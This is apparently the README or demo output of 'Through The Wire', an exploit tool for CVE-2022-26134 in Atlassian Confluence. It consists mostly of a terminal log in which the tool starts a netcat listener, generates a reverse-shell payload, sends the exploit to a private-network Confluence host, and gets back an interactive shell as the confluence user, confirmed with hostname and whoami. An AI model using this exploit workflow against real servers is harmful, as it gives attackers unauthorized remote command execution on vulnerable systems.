 Through
The Wire
jbaines-r7
CVE-2022-26134
"Spit my soul through the wire"
[+] Forking a netcat listener
[+] Using /usr/bin/nc
[+] Generating a reverse shell payload
[+] Sending expoit at http://192.168.150.41:8090/
listening on [any] 1270 ...
connect to [192.168.45.236] from (UNKNOWN) [192.168.150.41] 54536
bash: cannot set terminal process group (833): Inappropriate ioctl for device
bash: no job control in this shell
confluence@flu:/opt/atlassian/confluence/bin$ hostname
hostname
flu
confluence@flu:/opt/atlassian/confluence/bin$ whoami
whoami
confluence
confluence@flu:/opt/atlassian/confluence/bin$